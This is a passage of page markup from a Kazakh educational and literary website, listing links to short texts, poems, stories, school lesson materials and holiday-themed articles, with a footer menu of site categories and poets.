							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125273" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125273" title="Толық нұсқасын қарау">
				    <font color="black">			 Ақ қайыңның елесі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125259" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125259" title="Толық нұсқасын қарау">
				    <font color="black">			 АҚЫРЗАМАН  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125258" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125258" title="Толық нұсқасын қарау">
				    <font color="black">			 ТҮНГІ ЖЫР  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125257" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125257" title="Толық нұсқасын қарау">
				    <font color="black">			 ЫМЫРТ  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125265" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125265" title="Толық нұсқасын қарау">
				    <font color="black">			 Аты жаман ауру әкемді айналып өтпеді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
